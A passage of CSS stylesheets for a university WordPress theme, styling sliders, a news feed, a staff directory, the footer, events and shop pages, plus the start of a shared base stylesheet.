	.grid-box.gb1 .grid-box-overlay,
	.grid-box.gb3 .grid-box-overlay,
	.grid-box.gb5 .grid-box-overlay {
		background: #2189ad;
	}

	.grid-box.gb2 .grid-box-overlay,
	.grid-box.gb4 .grid-box-overlay,
	.grid-box.gb6 .grid-box-overlay {
		background: #002d72;
	}

}

@media all and (max-width: 479px) {

	.grid-box {
		height: 200px;
	}

	.grid-box-text {
		font-size: 24px;
		line-height: 24px;
	}

}

/*-----------------------------------------------------------------------------------------------------------
		FLEXIBLE CONTENT - CALL TO ACTION
-----------------------------------------------------------------------------------------------------------*/

.call-to-action-wrapper {
	display: block;
	position: relative;
	background-image: linear-gradient(top, #f9cf41 50%, #f2ae00 50%);
	background-image: -o-linear-gradient(top, #f9cf41 50%, #f2ae00 50%);
	background-image: -moz-linear-gradient(top, #f9cf41 50%, #f2ae00 50%);
	background-image: -webkit-linear-gradient(top, #f9cf41 50%, #f2ae00 50%);
	background-image: -ms-linear-gradient(top, #f9cf41 50%, #f2ae00 50%);
}

.call-to-action {
	display: block;
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	z-index: 1;
}

.call-to-action-text-wrapper {
	position: relative;
	margin: 0 auto;
	padding: 0 360px 0 20px;
	max-width: 1240px;
}

.call-to-action-text {
	padding: 20px 0;
	font-size: 40px;
	line-height: 50px;
	font-weight: 300;
	color: #000033;
	letter-spacing: -0.04em;
	text-align: center;
}

.call-to-action-button {
	position: absolute;
	right: 0;
	top: 50%;
	padding: 0 20px 0 0;
	width: 340px;
	height: 46px;
	text-align: center;
	transform: translateY(-50%);
}

@media all and (max-width: 767px) {

	.call-to-action-text-wrapper {
		padding: 0 20px;
	}

	.call-to-action-text {
		padding: 20px 0 10px;
	}

	.call-to-action-button {
		position: relative;
		top: initial;
		padding: 0 0 20px;
		width: 100%;
		height: auto;
		text-align: center;
		transform: translateY(0);
	}

}

@media all and (max-width: 599px) {

	.call-to-action-text {
		font-size: 26px;
		line-height: 30px;
	}

}

/*-----------------------------------------------------------------------------------------------------------
		FLEXIBLE CONTENT - MID PAGE SLIDER
-----------------------------------------------------------------------------------------------------------*/

.mp-slide-wrapper {
	position: relative;
	height: 650px;
}

.mp-slides {
	display: none;
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
}

.mp-slide-wrapper .slick-slider {
	position: absolute !important;
	left: 0;
	top: 0;
	margin: 0 !important;
	width: 100%;
	height: 100%;
}

.mp-slide-wrapper .slick-list {
	height: 100% !important;
}

.mp-slide-wrapper .slick-track {
	height: 100% !important;
}

.mp-slide {
	width: 100%;
	height: 100%;
	background-position: center center;
	background-size: cover;
}

.mp-slide-mobile-content {
	display: none;
}

.mp-slide-content {
	position: absolute;
	left: 0;
	bottom: 60px;
	width: 100%;
	height: 220px;
}

.mp-arrow-bar-wrapper {
	position: absolute;
	right: 0;
	bottom: 0;
	width: calc(50% + 145px);
	height: 110px;
}

.mp-arrow-top-bar-wrapper {
	position: absolute;
	right: 0;
	top: 0;
	width: calc(100% - 40px);
	height: 55px;
}

.mp-arrow-top-bar {
	position: absolute;
	right: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: rgba(33,137,173,0.64);
}

.mp-arrow-top-bar-angle {
	position: absolute;
	left: -40px;
	top: 0;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 0 0 55px 40px;
	border-color: transparent transparent rgba(33,137,173,0.64) transparent;
}

.mp-arrow-bottom-bar-wrapper {
	position: absolute;
	right: 0;
	bottom: 0;
	width: calc(100% - 40px);
	height: 55px;
}

.mp-arrow-bottom-bar {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: rgba(0,45,114,0.64);
}

.mp-arrow-bottom-bar-angle {
	position: absolute;
	left: -40px;
	top: 0;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 0 40px 55px 0;
	border-color: transparent rgba(0,45,114,0.64) transparent transparent;
}

.mp-text-bar-wrapper {
	position: absolute;
	left: 0;
	bottom: 55px;
	width: calc(50% + 90px);
	height: 165px;
}

.mp-text-bar {
	position: absolute;
	left: 0;
	top: 0;
	width: calc(100% - 116px);
	height: 100%;
	background: rgba(0,10,26,0.64);
}

.mp-text-bar-angle {
	position: absolute;
	right: 0;
	top: 0;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 165px 0 0 116px;
	border-color: transparent transparent transparent rgba(0,10,26,0.64);
}

.mp-text-wrapper {
	position: absolute;
	right: 0;
	bottom: 0;
	padding: 20px 10px 10px 0;
	width: 100%;
	max-width: 554px;
	height: 100%;
	z-index: 1;
}

.mp-text-box {
	color: #fff;
}

.mp-headline {
	font-family: 'Cinzel', serif;
	font-size: 50px;
	line-height: 54px;
	letter-spacing: -0.04em;
}

.mp-text {
	font-size: 20px;
	line-height: 28px;
	letter-spacing: -0.04em;
}

.mp-button-wrapper {
	position: absolute;
	left: 0;
	bottom: -23px;
}

.mp-slide-wrapper .slick-dots {
	left: 50%;
	bottom: 25px !important;
	max-width: 1200px !important;
	padding: 0 20px !important;
	height: 16px !important;
	text-align: right !important;
	transform: translateX(-50%);
}

.mp-slide-wrapper .slick-dots li {
	vertical-align: top;
}

.mp-slide-wrapper .slick-dots li:before {
	display: none !important;
}

.mp-slide-wrapper .slick-dots li button {
	display: block !important;
	width: 16px !important;
	height: 16px !important;
	background: #002d72 !important;
	border: 1px solid #9eafc9 !important;
	border-radius: 0 !important;
}

.mp-slide-wrapper .slick-dots li.slick-active button {
	background: #f9cf41 !important;
	border: 1px solid #fdedb7 !important;	
}

@media all and (max-width: 1199px) {

	.mp-text-wrapper {
		max-width: 466px;
	}
	
	.mp-headline {
		font-size: 36px;
		line-height: 40px;
	}

	.mp-text {
		font-size: 16px;
		line-height: 24px;
	}

}

@media all and (max-width: 1023px) {

	.mp-slide-wrapper {
		height: 600px;
	}

	.mp-arrow-bar-wrapper {
		width: calc(50% - 120px);
		height: 90px;
	}

	.mp-arrow-top-bar-wrapper {
		width: calc(100% - 30px);
		height: 45px;
	}

	.mp-arrow-top-bar-angle {
		left: -30px;
		border-width: 0 0 45px 30px;
	}

	.mp-arrow-bottom-bar-wrapper {
		width: calc(100% - 30px);
		height: 45px;
	}

	.mp-arrow-bottom-bar-angle {
		left: -30px;
		border-width: 0 30px 45px 0;
	}

	.mp-text-bar-wrapper {
		bottom: 45px;
		width: calc(50% + 230px);
	}

	.mp-text-wrapper {
		max-width: 476px;
	}

}

@media all and (max-width: 767px) {

	.mp-slide-wrapper {
		height: 500px
	}

	.mp-slide-content {
		display: none;
	}

	.mp-slide-mobile-content {
		display: block;
		position: absolute;
		left: 0;
		bottom: 0;
		padding: 50px 20px 45px;
		width: 100%;
		color: #fff;
		background: rgba(0,10,26,0.64);
	}

	.mmp-arrow-bar-wrapper {
		position: absolute;
		right: 0;
		top: -34px;
		width: 290px;
		height: 68px;
	}

	.mmp-arrow-top-bar-wrapper {
		position: absolute;
		right: 0;
		top: 0;
		width: calc(100% - 24px);
		height: 34px;
	}

	.mmp-arrow-top-bar {
		position: absolute;
		right: 0;
		top: 0;
		width: 100%;
		height: 100%;
		background: rgba(33,137,173,0.64);
	}

	.mmp-arrow-top-bar-angle {
		position: absolute;
		left: -24px;
		top: 0;
		width: 0;
		height: 0;
		border-style: solid;
		border-width: 0 0 34px 24px;
		border-color: transparent transparent rgba(33,137,173,0.64) transparent;
	}

	.mmp-arrow-bottom-bar-wrapper {
		position: absolute;
		right: 0;
		bottom: 0;
		width: calc(100% - 24px);
		height: 34px;
	}

	.mmp-arrow-bottom-bar {
		position: absolute;
		right: 0;
		top: 0;
		width: 100%;
		height: 100%;
		background: rgba(0,45,114,0.64);
	}

	.mmp-arrow-bottom-bar-angle {
		position: absolute;
		left: -24px;
		top: 0;
		width: 0;
		height: 0;
		border-style: solid;
		border-width: 0 24px 34px 0;
		border-color: transparent rgba(0,45,114,0.64) transparent transparent;
	}

	.mmp-headline {
		font-family: 'Cinzel', serif;
		font-size: 36px;
		line-height: 40px;
		letter-spacing: -0.04em;
	}

	.mmp-text {
		padding: 0 0 15px;
		font-size: 16px;
		line-height: 24px;
		letter-spacing: -0.04em;
	}

	.mmp-button-wrapper {
		padding: 0 0 10px;
		text-align: center;
	}

	.mp-slide-wrapper .slick-dots {
		left: 0 !important;
		bottom: 20px !important;
		padding: 0 10px !important;
		text-align: center !important;
		transform: translateX(0);
	}

}

@media all and (max-width: 479px) {

	.mp-slide-wrapper {
		height: 400px
	}

	.mp-slide-mobile-content {
		bottom: 0;
		padding: 40px 10px 40px;
	}

	.mmp-arrow-bar-wrapper {
		top: -20px;
		width: 180px;
		height: 40px;
	}

	.mmp-arrow-top-bar-wrapper {
		width: calc(100% - 14px);
		height: 20px;
	}

	.mmp-arrow-top-bar-angle {
		left: -14px;
		border-width: 0 0 20px 14px;
	}

	.mmp-arrow-bottom-bar-wrapper {
		width: calc(100% - 14px);
		height: 20px;
	}

	.mmp-arrow-bottom-bar-angle {
		left: -14px;
		border-width: 0  14px 20px 0;
	}

	.mmp-arrow-bar-arrow {
		position: absolute;
		left: 12px;
		top: -10px;
		width: 53px;
		height: 60px;
		background-size: 53px 60px;
	}

	.mmp-headline {
		font-size: 26px;
		line-height: 30px;
	}

}

/*-----------------------------------------------------------------------------------------------------------
		FLEXIBLE CONTENT - FEED PANEL
-----------------------------------------------------------------------------------------------------------*/

.feed-wrapper-outer {
	margin: 0 0 30px;	
	padding: 0 10px;
}

.feed-wrapper {
	padding: 0 10px;
}

.feed-box-wrapper {
	padding: 0 10px;
}

.feed-post {
	margin: 0 auto;
	max-width: 380px;
	text-align: center;
}

.feed-post-image {
	display: block;
	position: relative;
	margin: 0 0 20px;
	width: 100%;
	height: 250px;
	border: 1px solid #border: 1px solid #000000;
	background-position: center center;
	background-size: cover;
	-webkit-box-shadow: 2px 2px 4px 2px rgba(0,0,0,0.4);
	box-shadow: 2px 2px 4px 2px rgba(0,0,0,0.4);
}

.feed-post-image-overlay {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: url('images/feed-panel-overlay.png') no-repeat;
	background-size: 100% 100%;
}

.feed-post-type {
	position: absolute;
	right: 20px;
	bottom: 0;
	padding: 0 50px 16px 0;
	width: 140px;
	font-size: 28px;
	line-height: 38px;
	font-weight: 700;
	color: #fff;
	text-align: right;
}

.feed-post-type.news { background: url('images/news-icon.png') no-repeat right top; }
.feed-post-type.event { background: url('images/event-icon.png') no-repeat right top; }

.feed-title {
	margin: 0 0 10px;
	font-size: 20px;
	line-height: 24px;
	font-weight: 700;
	color: #002d72;
	text-align: center;
}

.light-text .feed-title {
	color: #fff;
}

.feed-news-exerpt {
	margin: 0 0 10px;
	font-size: 14px;
	line-height: 20px;
	text-align: center;
}

.feed-event-date {
	margin: 0 0 10px;
	font-size: 14px;
	line-height: 20px;
	font-weight: 700;
	color: #333333;
	text-align: center;
}

.light-text .feed-event-date {
	color: #fff;
}

.feed-link {
	font-size: 15px;
	line-height: 22px;
	font-weight: 700;
	text-transform: uppercase;
}

.slick-arrow.slick-next {
	top: 110px !important;
	width: 26px !important;
	height: 54px !important;
	background: url('images/carousel-arrows.png') no-repeat right center !important;
	transform: none !important;
}

.slick-arrow.slick-prev {
	top: 100px !important;
	width: 26px !important;
	height: 54px !important;
	background: url('images/carousel-arrows.png') no-repeat left center !important;	
	transform: none !important;
}

.slick-arrow:before {
	display: none !important;
}

@media all and (max-width: 1199px) {

	.feed-post-type {
		right: 15px;
		font-size: 24px;
	}

}

@media all and (max-width: 479px) {

	.feed-wrapper {
		padding: 0;
	}

	.feed-post-image {
		height: 200px;
	}

	.feed-post-type {
		right: 15px;
		padding: 0 40px 14px 0;
		font-size: 22px;
		line-height: 30px;
		background-size: 30px 30px !important;
	}

	.slick-arrow.slick-next,
	.slick-arrow.slick-prev {
		top: 90px !important;
		width: 20px !important;
		height: 42px !important;
		background-size: 40px 42px !important;
	}

}

@media all and (max-width: 359px) {

	.feed-wrapper-outer {
		padding: 0;
	}

}

/*-----------------------------------------------------------------------------------------------------------
		DIRECTORY
-----------------------------------------------------------------------------------------------------------*/

.directory-search-wrapper {
	margin: 0 auto 10px;
	padding: 2px 0;
	max-width: 880px;
	border-top: 1px solid #c9bba6;
	border-bottom: 1px solid #c9bba6;
}

#directory-search {
	display: flex;
	padding: 10px 0;
	background: #f0ebe3;
	align-items: center;
	justify-content: center;	
	flex-wrap: wrap;
}

.name-search,
.department-search,
.directory-search-button-wrapper {
	padding: 5px 0;
	text-align: center;
}

.name-search span,
.department-search span {
	display: inline-block;
	margin: 0 5px;
	font-size: 20px;
	line-height: 32px;
	font-weight: 600;
	color: #90754d;
	text-transform: uppercase;
	vertical-align: top;
}

#name {
	display: inline-block;
	margin: 0 5px;
	padding: 0 8px;
	width: 240px;
	height: 34px;
	font-size: 20px;
	line-height: 32px;
	font-weight: 600;
	color: #90754d;
	text-transform: uppercase;
	background: #f8f5f0;
	border: 1px solid #000;
	border-radius: 0;
	-webkit-box-shadow:inset 2px 2px 4px 0 rgba(0,0,0,0.4);
	box-shadow:inset 2px 2px 4px 0 rgba(0,0,0,0.4);
	-webkit-appearance: none;
	-moz-appearance: none;
	vertical-align: top;
}

#department {
	display: inline-block;
	margin: 0 10px;
	padding: 0 0 0 8px;
	width: 240px;
	height: 32px;
	font-size: 18px;
	font-weight: 800;
	color: #fff;
	letter-spacing: -0.04em;
	text-transform: uppercase;
	background: url('images/mobile-sidebar-menu-button-arrows.png'), linear-gradient(top, #293f82 50%, #001e4e 50%);
	background: url('images/mobile-sidebar-menu-button-arrows.png'), -o-linear-gradient(top, #293f82 50%, #001e4e 50%);
	background: url('images/mobile-sidebar-menu-button-arrows.png'), -moz-linear-gradient(top, #293f82 50%, #001e4e 50%);
	background: url('images/mobile-sidebar-menu-button-arrows.png'), -webkit-linear-gradient(top, #293f82 50%, #001e4e 50%);
	background: url('images/mobile-sidebar-menu-button-arrows.png'), -ms-linear-gradient(top, #293f82 50%, #001e4e 50%);
	background-repeat: no-repeat, repeat;
	background-position: 96% center;
	border: 0;
	border-radius: 3px;
	-webkit-box-shadow: 2px 2px 2px 2px rgba(0,0,0,0.15);
	box-shadow: 2px 2px 2px 2px rgba(0,0,0,0.15);
	-webkit-appearance: none;
	-moz-appearance: none;
	vertical-align: top;
}


#department option {
	padding: 4px 0;
	color: #90754d;
}

#directory-search-button {
	width: 149px;
	height: 32px;
	text-indent: -9999px;
	background: url('images/directory-search-button.png') no-repeat center center;
	border: 0;
	cursor: pointer;
	-webkit-appearance: none;
	-moz-appearance: none;
}

.directory-wrapper {
	margin: 0 auto;
	padding: 30px 0 0;
	max-width: 880px;
}

.department-directory-wrapper {
	margin: 0 auto;
	padding: 30px 0 0;
	max-width: 880px;
}

.staff {
	display: flex;
	margin: 0 0 30px;
	padding: 0 0 30px;
	font-size: 15px;
	line-height: 25px;
	font-weight: 600;
	color: #90754d;
	border-bottom: 1px solid #c9bba6;
	align-items: flex-start;
	flex-wrap: wrap;
}

.staff-left-col {
	padding: 0 40px 0 0;
	width: 40%;
}

.staff-mid-col {
	padding: 0 0 0 10px;
	width: 35%;
	border-left: 1px solid #cdc0ac;
}

.staff-right-col {
	padding: 0 0 0 20px;
	width: 25%;
}

.staff-name {
	font-size: 20px;
	line-height: 25px;
	font-weight: 700;
	color: #002d72;
	text-transform: uppercase;
}

.staff-mid-col b {
	font-weight: 700;
	color: #002d72;
	text-transform: uppercase;
}

.staff-right-col .button-link a {
	margin-bottom: 0;
	padding: 1px 12px;
}

ul.qp-controls {
	display: none;
	margin: 0;
	list-style-type: none;
	text-align: center;
}

ul.qp-controls li.qp-link {
	display: inline-block;
	margin: 0 2px;
	width: 24px;
	font-size: 12px;
	line-height: 28px;
	color: #000;
	text-align: center;
	background: #e4e5e5;
	cursor: pointer;
}

ul.qp-controls li:before {
	display: none !important;
}

ul.qp-controls li.qp-link.on {
	cursor: default;
}

ul.qp-controls li.qp-page-link.on {
	color: #fff;
	background: #2189ad;
}

ul.qp-controls li.qp-link-prev,
ul.qp-controls li.qp-link-next {
	width: 40px;
}

ul.qp-controls li.qp-link-prev.on,
ul.qp-controls li.qp-link-next.on {
	cursor: auto;
	color: #000 !important;
	background: #e4e5e5 !important;
}

ul.qp-controls li.qp-link:hover {
	color: #fff;
	background: #2189ad;
}

@media all and (max-width: 1023px) {

	.staff-left-col {
		width: 50%;
	}

	.staff-mid-col {
		width: 50%;
	}

	.staff-right-col {
		width: 100%;
		text-align: center;
	}
	
	.staff-right-col.has-button {
		padding: 20px 0 0;
	}

}

@media all and (max-width: 599px) {

	.staff-left-col {
		margin: 0 auto;
		padding: 0 0 20px;
		width: 100%;
		max-width: 320px;
	}

	.staff-mid-col {
		margin: 0 auto;
		padding: 0;
		width: 100%;
		border: 0;
		max-width: 320px;
	}

}

/*-----------------------------------------------------------------------------------------------------------
		SINGLE STAFF
-----------------------------------------------------------------------------------------------------------*/

.single-staff-wrapper {
	display: flex;
	margin: 0 auto;
	padding: 30px 0;
	max-width: 880px;
	border-top: 1px solid #c9bba6;
	border-bottom: 1px solid #c9bba6;
	align-items: flex-start;
	flex-wrap: wrap;
}

.single-staff-info-wrapper {
	padding: 0 40px 0 0;
	width: 40%;
}

.single-staff-info {
	font-size: 15px;
	line-height: 25px;
	font-weight: 600;
	color: #90754d;
}

.single-staff-info.top {
	margin: 0 0 40px;
}

.single-staff-info b {
	font-weight: 700;
	color: #002d72;
	text-transform: uppercase;
}

.single-staff-bio-wrapper {
	padding: 10px 10px 0;
	width: 60%;
	background: #f0ebe3;
	border-left: 1px solid #c9bba6;
}

@media all and (max-width: 767px) {

	.single-staff-wrapper {
		margin: 0 auto;
		max-width: 400px;
	}

	.single-staff-info-wrapper {
		margin: 0 0 40px;
		padding: 0;
		width: 100%;
	}

	.single-staff-bio-wrapper {
		width: 100%;
		border-left: 0;
	}

}

/*-----------------------------------------------------------------------------------------------------------
		FOOTER
-----------------------------------------------------------------------------------------------------------*/

.footer-wrapper {
	background: #0f2951 url('images/footer-bg.jpg') no-repeat center top;
	background-size: cover;
}

.footer-content {
	position: relative;
	margin: 0 auto;
	padding: 30px 0 40px;
	max-width: 1240px;
	font-size: 15px;
	line-height: 20px;
	font-weight: 700;
	color: #fff;
	letter-spacing: -0.04em;
}

.footer-content a {
	color: #fff
}

.footer-column {
	padding: 0 30px;
	width: calc(100% / 3);
	float: left;
}

.footer-column.fc-mobile {
	display: none;
}

.footer-column.fc1,
.footer-column.fc3 {
	padding: 42px 30px 0;
}

.footer-headline {
	position: relative;
	margin: 0 0 25px;
	padding: 0 10px 0 60px;
	font-family: 'Cinzel', serif;
	font-size: 35px;
	line-height: 38px;
	font-weight: 400;
	letter-spacing: -0.04em;
	border-bottom: 1px solid #f9cf41;
}

.footer-headline:before {
	display: block;
	content: ' ';
	position: absolute;
	left: -10px;
	bottom: -10px;
	width: 42px;
	height: 50px;
	background: url('images/footer-headline-arrow.png') no-repeat left top;
}

.footer-menu {
	margin: 0;
	padding: 0 10px 0 60px;
	list-style-type: none;
	-webkit-column-count: 2;
	-moz-column-count: 2;
	column-count: 2;
	-webkit-column-gap: 20px;
	-moz-column-gap: 20px;
	column-gap: 20px;
}

.footer-menu li {
	display: block;
	position: relative;
	font-size: 15px;
	line-height: 20px;
	font-weight: 700;
	color: #fff;
}

.footer-menu li:before {
	content: '\00BB';
	position: absolute;
	left: -12px;
	color: #f2ae00;
}

.footer-logo {
	display: block;
	margin: 0 auto 25px;
	width: 261px;
	height: 122px;
	background: url('images/footer-logo.png') no-repeat center top;
}

.footer-social-links {
	margin: 0;
	padding: 0 10px 0 60px;
	list-style-type: none;
}

.footer-social-links li {
	display: inline-block;
	margin: 0 10px 0 0;
	font-size: 40px;
	line-height: 44px;
	color: #fff;
	vertical-align: top;
}

.footer-social-links li a {
	color: #fff;
}

.legal {
	padding: 20px;
	font-size: 12px;
	line-height: 20px;
	font-weight: 700;
	text-align: center;
	color: #fff;
	letter-spacing: -0.04em;
	background: #000033;
}

.legal a {
	color: #19a0cf;
}

@media all and (max-width: 1199px) {

	.footer-column {
		padding: 0 20px;
	}

	.footer-column.fc1,
	.footer-column.fc3 {
		padding: 42px 20px 0;
	}

	.footer-headline {
		padding: 0 10px 0 40px;
	}

	.footer-menu {
		padding: 0 10px 0 40px;
	}

	.footer-social-links {
		padding: 0 10px 0 40px;
	}

}

@media all and (max-width: 1023px) {

	.footer-column {
		padding: 0 40px;
		width: calc(100% / 2);
	}

	.footer-column.fc-mobile {
		display: block;
		margin: 0 auto 40px;
		float: none;
	}

	.footer-column.fc1,
	.footer-column.fc3 {
		padding: 0 40px 0;
	}

	.footer-column.fc2 {
		display: none;
	}

}

@media all and (max-width: 767px) {

	.footer-content {
		max-width: 320px;
	}

	.footer-column {
		margin: 0 0 30px;
		padding: 0 20px !important;
		width: 100%;
		float: none;
	}

}

/*-----------------------------------------------------------------------------------------------------------
		FOOTER
-----------------------------------------------------------------------------------------------------------*/

.tribe-events-c-top-bar__nav-list li:before,
.tribe-events-c-nav__list li:before {
	display: none !important;
}

#tribe-events a {
	color: #2189ad !important;
}

#tribe-events .button-link a {
	color: #fff !important;
}

.tribe-events-schedule h2 {
	font-family: 'Open Sans', sans-serif;
	font-size: 20px;
	line-height: 24px;
	color: #2189ad;
}

.tribe-events-cal-links {
	clear: both;
}

.single-tribe_events .tribe-events-event-meta {
	background: #efeae2 !important;
	border-color: #efeae2 !important;
}

#tribe-events .tribe-events-button {
	position: relative !important;
	display: inline-block !important;
	margin: 0 18px 20px !important;
	padding: 8px 12px !important;
	font-size: 18px !important;
	line-height: 30px !important;
	font-weight: 700 !important;
	color: #fff !important;
	letter-spacing: -0.04em !important;
	text-align: center !important;
	text-decoration: none !important;
	vertical-align: middle !important;
	background-image: linear-gradient(top, #2189ad 50%, #002d72 50%) !important;
	background-image: -o-linear-gradient(top, #2189ad 50%, #002d72 50%) !important;
	background-image: -moz-linear-gradient(top, #2189ad 50%, #002d72 50%) !important;
	background-image: -webkit-linear-gradient(top, #2189ad 50%, #002d72 50%) !important;
	background-image: -ms-linear-gradient(top, #2189ad 50%, #002d72 50%) !important;
	border-radius: 0 !important;
}

#tribe-events .tribe-events-button::before {
	content: ' ';
	display: block;
	position: absolute;
	left: -18px;
	top: 0;
	width: 18px;
	height: 100%;
	background: url('images/button-before-arrow.png') no-repeat left top;
	background-size: 100% 100%;
}

#tribe-events .tribe-events-button::after {
	content: ' ';
	display: block;
	position: absolute;
	right: -18px;
	top: 0;
	width: 18px;
	height: 100%;
	background: url('images/button-after-arrow.png') no-repeat left top;
	background-size: 100% 100%;
}

#tribe-events .tribe-events-event-cost .tribe-common-c-btn {
	padding: 6px 24px !important;
	line-height: 24px !important;
	color: #fff !important;
	background: #2189ad !important;
	border-radius: 0 !important;
}

#tribe-events .tribe-events-event-cost .tribe-common-c-btn:hover {
	opacity: 0.75;
}

/*-----------------------------------------------------------------------------------------------------------
		FOOTER
-----------------------------------------------------------------------------------------------------------*/

.products li:before,
.wc-tabs li:before,
.wc_payment_methods li:before {
	display: none !important;
}

/*-----------------------------------------------------------------------------------------------------------
		MISC
-----------------------------------------------------------------------------------------------------------*/
.tribe-bar-views-list li::before,
#legend li::before,
.tribe-events-sub-nav li::before,
.woocommerce li::before {
	display: none !important;
}

.tribe-events-list-separator-month span {
	color: #90754d !important;
	background-color: #f8f5f0 !important;
}

.woocommerce .price {
	color: #90754d !important;
}

.woocommerce .add_to_cart_button,
.woocommerce .single_add_to_cart_button,
.woocommerce .button.wc-forward,
.woocommerce .button.wc-backward {
	position: relative;
	display: inline-block !important;
	margin: 0 18px 0 !important;
	padding: 8px 12px !important;
	font-size: 18px !important;
	line-height: 30px !important;
	font-weight: 700 !important;
	color: #000033 !important;
	letter-spacing: -0.04em !important;
	text-align: center !important;
	text-decoration: none !important;
	text-transform: capitalize !important;
	vertical-align: middle !important;
	background-image: linear-gradient(top, #f9cf41 50%, #f2ae00 50%) !important;
	background-image: -o-linear-gradient(top, #f9cf41 50%, #f2ae00 50%) !important;
	background-image: -moz-linear-gradient(top, #f9cf41 50%, #f2ae00 50%) !important;
	background-image: -webkit-linear-gradient(top, #f9cf41 50%, #f2ae00 50%) !important;
	background-image: -ms-linear-gradient(top, #f9cf41 50%, #f2ae00 50%) !important;
	border-radius: 0 !important;
	opacity: 1 !important;
}

.woocommerce .button.wc-forward,
.woocommerce .button.wc-backward {
	color: #fff !important;
	background-image: linear-gradient(top, #2189ad 50%, #002d72 50%) !important;
	background-image: -o-linear-gradient(top, #2189ad 50%, #002d72 50%) !important;
	background-image: -moz-linear-gradient(top, #2189ad 50%, #002d72 50%) !important;
	background-image: -webkit-linear-gradient(top, #2189ad 50%, #002d72 50%) !important;
	background-image: -ms-linear-gradient(top, #2189ad 50%, #002d72 50%) !important;
}

.woocommerce .add_to_cart_button::before,
.woocommerce .single_add_to_cart_button::before,
.woocommerce .button.wc-forward::before,
.woocommerce .button.wc-backward::before {
	content: ' ';
	display: block;
	position: absolute;
	left: -18px;
	top: 0;
	width: 18px;
	height: 100%;
	background: url('images/button-before-arrow-yellow.png') no-repeat left top;
	background-size: 100% 100%;
}

.woocommerce .add_to_cart_button::after,
.woocommerce .single_add_to_cart_button::after,
.woocommerce .button.wc-forward::after,
.woocommerce .button.wc-backward::after {
	content: ' ';
	display: block;
	position: absolute;
	right: -18px;
	top: 0;
	width: 18px;
	height: 100%;
	background: url('images/button-after-arrow-yellow.png') no-repeat left top;
	background-size: 100% 100%;
}

.woocommerce .button.wc-forward::before,
.woocommerce .button.wc-backward::before {
	background-image: url('images/button-before-arrow.png') !important;
}

.woocommerce .button.wc-forward::after,
.woocommerce .button.wc-backward::after {
	background-image: url('images/button-after-arrow.png') !important;
}

.woocommerce .add_to_cart_button:hover,
.woocommerce .add_to_cart_button:focus,
.woocommerce .single_add_to_cart_button:hover,
.woocommerce .single_add_to_cart_button:focus
.woocommerce .button.wc-forward:hover,
.woocommerce .button.wc-forward:focus,
.woocommerce .button.wc-backward:hover,
.woocommerce .button.wc-backward:focus {
	opacity: 0.7 !important;
}

.woocommerce input.button {
	color: #fff !important;
	background: #002d72 !important;
}

.attachment-shop_catalog,
.attachment-shop_single {
	-webkit-box-shadow: 2px 2px 4px 2px rgba(0,0,0,0.4) !important;
	box-shadow: 2px 2px 4px 2px rgba(0,0,0,0.4) !important;
}

.woocommerce select {
	height: 30px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li {
	background: #efeae2 !important;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li::after {
	box-shadow: -2px 2px 0 #efeae2 !important;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li::before {
	box-shadow: 2px 2px 0 #efeae2 !important;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
	background: #f8f5f0 !important;
	border-bottom: 1px solid #f8f5f0 !important;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active::after {
	box-shadow: -2px 2px 0 #f8f5f0 !important;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active::before {
	box-shadow: 2px 2px 0 f8f5f0 !important;
}

.woocommerce-message {
	background: #efeae2 !important;
	border-color: #2189ad !important;
}

.woocommerce-message::before {
	color: #2189ad !important;
}

.woocommerce-error li::before {
	display: none !important;
}

.woocommerce-billing-fields__field-wrapper input.input-text {
	height: 30px !important;
}

#order_comments {
	height: 100px !important;
}

#shipping_method li::before {
	display: none !important;
}

.woocommerce-loop-product__title {
	line-height: 1em !important;
}

a.added_to_cart.wc-forward { 
	bottom: 0 !important;
	position: absolute !important;
	display: block !important;
	bottom: 0px !important;
}

.woocommerce ul.products li.product, 
.woocommerce-page ul.products li.product { 
	min-height: 375px !important;
	margin-bottom: 30px !important;
}

a.button.add_to_cart_button, 
a.button.product_type_simple { 
	bottom: 0 !important;
	/*position: absolute !important;*/
}

@media all and (max-width: 768px) {

	.woocommerce ul.products li.product, 
	.woocommerce-page ul.products li.product { 
		min-height: 0 !important;
	}

	a.button.add_to_cart_button, 
	a.button.product_type_simple { 
		position: relative !important;
	}

}

--- FILE ---
content_type: text/css
request_url: https://www.mhu.edu/wp-content/themes/mhu/shared-style.css?version=1.0
body_size: 1011
content:
@import url('https://fonts.googleapis.com/css?family=Cinzel:400,700|Open+Sans:400,700');

body {
	font-family: 'Open Sans', sans-serif;
	font-size: 18px;
	line-height: 26px;
	font-weight: 400;
	color: #333333;
	letter-spacing: -0.04em;
	-webkit-text-size-adjust: none;
}

a {
	color: #2189ad;
	text-decoration: none;
}

a:hover {
	text-decoration: underline;
}

strong, b {
	font-weight: bold;
}

em, i {
	font-style: italic;
}

p {
	margin: 0 0 20px;
}

h1, h2, h3, h4, h5, h6 {
	margin: 0 0 20px;
}

h1, .h1 {
	font-family: 'Cinzel', serif;
	font-size: 48px;
	line-height: 45px;
	font-weight: 300;
	color: #002d72;
	letter-spacing: -0.04em;
}

h2 {
	font-family: 'Cinzel', serif;
	font-size: 38px;
	line-height: 35px;
	font-weight: 300;
	color: #002d72;
	letter-spacing: -0.04em;
}

h3 {
	font-size: 20px;
	line-height: 24px;
	font-weight: 700;
	color: #90754d;
	letter-spacing: -0.04em;
}

h4 {
	font-size: 24px;
	line-height: 28px;
	font-weight: 400;
	font-style: italic;
	color: #666666;
	letter-spacing: -0.04em;
}

h5, h6 {
	font-size: 14px;
	line-height: 22px;
	font-weight: 800;
	letter-spacing: -0.04em;
}

hr {
	margin: 0 auto 20px;
	width: 100%;
	height: 1px;
	background: #000;
	border: none;
}

ul {
	margin: 0 0 20px 30px;
}

ul ul {
	margin: 0 0 0 20px;
}

ol {
	margin: 0 0 20px 30px;
}

ol ol {
